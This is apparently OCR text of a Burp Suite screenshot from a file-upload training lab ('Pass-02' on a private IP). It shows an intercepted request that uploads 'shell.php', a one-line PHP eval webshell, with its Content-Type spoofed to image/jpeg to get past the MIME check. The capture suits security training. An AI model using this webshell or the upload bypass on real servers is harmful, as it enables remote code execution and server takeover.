 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.10.103:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 192.168.10.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.10.103/Pass-02/index.php?action=show_code
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------17990143383104
12 Content-Length: 356
13
14 -----------------------------17990143383104
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
16 Content-Type: application/octet-stream image/jpeg
修改为
17
18 <?php
19 @eval($_POST['a']);
20 phpinfo();
21 ?>
22 -----------------------------17990143383104
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 -----------------------------17990143383104--
27
? Search... 0 matches